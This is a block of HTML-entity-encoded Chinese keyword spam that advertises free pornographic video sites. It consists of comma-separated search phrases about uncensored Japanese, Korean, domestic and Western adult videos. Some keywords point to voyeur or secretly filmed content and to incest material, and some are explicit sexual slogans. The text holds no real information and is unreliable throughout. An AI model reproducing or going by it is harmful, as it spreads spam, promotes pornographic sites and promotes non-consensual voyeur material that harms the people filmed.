&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#22823;&#29255;&#22312;&#19978;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#31119;&#21033;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#97;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#21320;&#22812;&#20813;&#36153;&#44;&#22312;&#32447;&#30475;&#29255;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#35302;&#25163;&#20154;&#34503;&#20132;&#39640;&#104;&#21999;&#21834;&#27745;&#25991;&#98;&#108;&#44;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#24615;&#21463;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#28909;&#44;&#25105;&#25226;&#25252;&#22763;&#26085;&#20986;&#27700;&#20102;&#35270;&#39057;&#57;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#29483;&#21674;&#44;&#20431;&#40644;&#33993;&#39640;&#104;&#21943;&#27700;&#33633;&#32905;&#29245;&#25991;&#44;&#110;&#97;&#22269;&#27169;&#22823;&#23610;&#24230;&#104;&#100;&#44;&#26085;&#38889;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#29087;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#56;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29087;&#22919;&#20154;&#22971;&#35270;&#39057;&#44;&#26085;&#26412;&#25991;&#23383;&#24149;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#20122;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20599;&#25293;&#31934;&#21697;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#97;&#118;&#33394;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21345;&#19968;&#21345;&#20108;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22312;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#26080;&#30721;&#39640;&#28526;&#29245;&#21040;&#29190;&#30340;&#21943;&#27700;&#35270;&#39057;&#97;&#112;&#112;&#44;&#26085;&#38889;&#19968;&#32423;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#49;&#51;&#49;&#32654;&#22899;&#29233;&#20570;&#35270;&#39057;&#44;&#20048;&#25773;&#97;&#118;&#20016;&#28385;&#29087;&#22942;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#24615;&#29233;&#19968;&#32423;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#22320;&#22336;&#33719;&#21462;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#27954;&#21478;&#31867;&#31867;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22812;&#22812;&#25805;&#25805;&#26085;&#38889;&#29245;&#29245;&#24433;&#38498;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#19979;&#36733;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#35270;&#39057;&#32982;&#22899;&#20154;&#44;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#24433;&#29255;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#22825;&#22530;&#98;&#116;&#44;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#57;&#55;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#23159;&#23159;&#22269;&#20135;&#20599;&#118;&#22269;&#20135;&#20599;&#118;&#39640;&#44;&#20869;&#23556;&#21518;&#20837;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#44;&#20013;&#25991;&#20122;&#27954;&#65;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#19987;&#21306;&#25104;&#20154;&#22312;&#32447;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#28010;&#28526;&#44;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#20474;&#20063;&#21435;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#21320;&#22812;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#22823;&#22411;&#97;&#118;&#36164;&#28304;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#44;&#21160;&#28459;&#31934;&#21697;&#21160;&#28459;&#26080;&#30721;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19977;&#32423;&#29255;&#19968;&#21306;&#44;&#57;&#55;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#57;&#49;&#32508;&#21512;&#33394;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30005;&#24433;&#44;&#26085;&#26085;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#31934;&#21697;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#27431;&#32654;&#44;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#21320;&#22812;&#20154;&#25104;&#44;&#20122;&#27954;&#22931;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22825;&#22530;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#44;&#31881;&#36771;&#26497;&#21697;&#40077;&#40060;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#26368;&#26032;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#44;&#23609;&#20154;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#32593;&#31449;&#44;&#24609;&#32418;&#24609;&#26149;&#31934;&#21697;&#35270;&#20102;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#33394;&#23159;&#23159;&#44;&#109;&#107;&#101;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#21306;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#30005;&#24433;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#26085;&#26412;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#31070;&#39532;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#57;&#54;&#44;&#31179;&#38686;&#30005;&#24433;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#97;&#118;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#26085;&#38889;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22825;&#22530;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#25293;&#29087;&#22899;&#21478;&#31867;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#117;&#20219;&#25105;&#29245;&#29190;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#26080;&#20154;&#21306;&#26080;&#30721;&#20081;&#30721;&#27611;&#29255;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#29616;&#32447;&#25293;&#44;&#57;&#49;&#22269;&#20869;&#25540;&#25293;&#22269;&#20869;&#31934;&#21697;&#23545;&#30333;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#23556;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#32769;&#24072;&#25226;&#25105;&#28155;&#39640;&#28526;&#20102;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#27431;&#32654;&#32769;&#22919;&#30127;&#29378;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#22269;&#20135;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#48;&#48;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#86;&#65;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#86;&#65;&#19997;&#34972;&#44;&#20813;&#36153;&#31119;&#21033;&#22269;&#20135;&#35270;&#39057;&#31934;&#21697;&#44;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#20013;&#25991;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#44;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#19981;&#29992;&#19979;&#36733;&#44;&#12298;&#19982;&#19978;&#21496;&#20570;&#29232;&#72;&#68;&#12299;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#20081;&#30721;&#32;&#32;&#32;&#30007;&#22899;&#32593;&#31449;&#35270;&#39057;&#44;&#25104;&#22312;&#20154;&#32447;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#32463;&#20856;&#35270;&#39057;&#44;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#57;&#49;&#34636;&#34474;&#57;&#49;&#32;&#32;&#20061;&#33394;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#24456;&#36481;&#44;&#30007;&#30007;&#32;&#31105;&#28459;&#66;&#108;&#32593;&#31449;&#20813;&#36153;&#44;&#20234;&#20154;&#38401;&#97;&#118;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#27611;&#29255;&#26080;&#30721;&#20037;&#20037;&#44;&#29305;&#40644;&#33394;&#27611;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#39640;&#28165;&#26085;&#38889;&#55;&#55;&#55;&#44;&#22269;&#20135;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#39640;&#28165;&#35270;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#35270;&#39057;&#44;&#21320;&#22812;&#26102;&#21051;&#20813;&#36153;&#35266;&#30475;&#21866;&#21866;&#44;&#19968;&#32423;&#26085;&#26412;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#23159;&#23159;&#20116;&#26376;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#44;&#22269;&#20135;&#22823;&#29255;&#21943;&#27700;&#22312;&#32447;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#49;&#53;&#44;&#20813;&#36153;&#26085;&#38889;&#35270;&#39057;&#44;&#21320;&#22812;&#20262;&#29702;&#19968;&#21306;&#44;&#25104;&#20154;&#97;&#118;&#21313;&#20843;&#20122;&#27954;&#20108;&#21306;&#44;&#21320;&#22812;&#26085;&#26412;&#24433;&#38498;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#28145;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#20081;&#22899;&#20081;&#22919;&#29087;&#22899;&#29087;&#22919;&#33394;&#32508;&#21512;&#32593;&#44;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#32508;&#21512;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#26080;&#30721;&#65;&#118;&#44;&#20116;&#26376;&#19969;&#39321;&#20845;&#26376;&#32508;&#21512;&#20037;&#20037;&#27431;&#32654;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#32508;&#21512;&#22269;&#20135;&#44;&#33394;&#27442;&#24736;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#21306;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#44;&#25238;&#38899;&#54;&#50;&#20010;&#36208;&#20809;&#35270;&#39057;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#23613;&#21160;&#28459;&#24615;&#35270;&#39057;&#9587;&#9587;&#9587;&#51;&#100;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#44;&#22312;&#32447;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#19968;&#26412;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20813;&#36153;&#30475;&#30340;&#30005;&#24433;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#26368;&#26032;&#30005;&#35270;&#21095;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#30340;&#30005;&#35270;&#21095;&#44;&#26085;&#38889;&#20135;&#21697;&#21644;&#27431;&#32654;&#44;&#40635;&#35910;&#30701;&#35270;&#39057;&#20256;&#23186;&#32593;&#31449;&#44;&#40635;&#35910;&#24433;&#35270;&#20256;&#23186;&#25991;&#21270;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#40635;&#35910;&#20256;&#23186;&#20316;&#21697;&#19979;&#36733;&#44;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#40635;&#35910;&#25104;&#20154;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20599;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27704;&#20037;&#50;&#48;&#50;&#49;&#44;&#26085;&#38889;&#97;&#118;&#19981;&#21345;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20154;&#22971;&#23569;&#22919;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#44;&#33258;&#24944;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#21943;&#27700;&#44;&#27431;&#32654;&#22269;&#20135;&#28608;&#24773;&#49;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#44;&#26085;&#38889;&#49;&#56;&#112;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#20122;&#27954;&#65;&#86;&#20154;&#26080;&#30721;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#65;&#32423;&#29702;&#35770;&#29255;&#22312;&#32447;&#25773;&#25918;&#29738;&#29738;&#44;&#27431;&#27954;&#20081;&#30721;&#21345;&#49;&#21345;&#50;&#22312;&#32447;&#44;&#26368;&#26032;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#20813;&#36153;&#32593;&#31449;&#44;&#20813;&#36153;&#21866;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#32593;&#39029;&#44;&#65;&#8564;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20154;&#25104;&#22312;&#32447;&#35270;&#39057;&#40635;&#35910;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#44;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#35270;&#39057;&#44;&#39321;&#34121;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27700;&#34588;&#26691;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#40635;&#35910;&#24433;&#35270;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#44;&#25104;&#20154;&#33394;&#31449;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#22823;&#23398;&#29983;&#44;&#20122;&#27954;&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#28608;&#24773;&#21306;&#44;&#21999;&#21834;&#28780;&#21035;&#20572;&#21834;&#28780;&#29992;&#21147;&#28780;&#24555;&#44;&#29255;&#22810;&#22810;&#30475;&#30005;&#24433;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#20081;&#44;&#26085;&#38889;&#31934;&#21697;&#43;&#24320;&#24515;&#28608;&#24773;&#44;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#44;&#29190;&#20083;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#39640;&#28165;&#24773;&#36259;&#44;&#29305;&#32423;&#35199;&#35199;&#20154;&#20307;&#52;&#52;&#52;&#87;&#87;&#87;&#39640;&#28165;&#22823;&#32966;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22823;&#20840;&#44;&#22823;&#22320;&#22312;&#32447;&#24433;&#35270;&#20813;&#36153;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#24433;&#35270;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#28608;&#24773;&#31934;&#36873;&#19977;&#32423;&#44;&#23567;&#34081;&#22836;&#21941;&#21941;&#21941;&#21943;&#27700;&#22825;&#20185;&#116;&#118;&#44;&#26368;&#26032;&#22269;&#20135;&#20037;&#29233;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#24433;&#35270;&#44;&#50;&#48;&#50;&#50;&#26368;&#26032;&#28909;&#25773;&#44;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#24433;&#35270;&#22823;&#20840;&#44;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#44;&#28909;&#25773;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#106;&#108;&#122;&#122;&#122;&#106;&#108;&#122;&#122;&#122;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#20599;&#31397;&#33258;&#25293;&#20122;&#27954;&#44;&#20013;&#25991;&#23383;&#24149;&#24040;&#20081;&#20122;&#27954;&#39640;&#28165;&#65;&#29255;&#50;&#56;&#44;&#27431;&#32654;&#22108;&#22108;&#22108;&#44;&#20262;&#29702;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#25773;&#25918;&#44;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#44;&#12298;&#29190;&#20083;&#22899;&#35686;&#51;&#12299;&#23436;&#25972;&#29256;&#44;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#53;&#52;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19987;&#21306;&#21320;&#22812;&#44;&#26085;&#38889;&#32032;&#20154;&#20154;&#22971;&#65;&#118;&#44;&#26080;&#30721;&#35270;&#39057;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#20813;&#36153;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#44;&#27431;&#32654;&#20122;&#27954;&#19968;&#32423;&#40644;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#44;&#21320;&#22812;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29305;&#32423;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#65;&#65;&#65;&#65;&#29233;&#27611;&#29255;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#26080;&#23569;&#22919;&#19968;&#32423;&#23148;&#29255;&#20813;&#36153;&#25918;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#27431;&#32654;&#19968;&#32423;&#20081;&#40644;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#20840;&#38598;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#20154;&#20154;&#32508;&#21512;&#22825;&#22825;&#25805;&#44;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#19977;&#24180;&#25104;&#20840;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#20465;&#20048;&#37096;&#121;&#110;&#20081;&#32858;&#20250;&#23567;&#35828;&#44;&#22269;&#20135;&#26497;&#21697;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#25918;&#33633;&#23569;&#22919;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;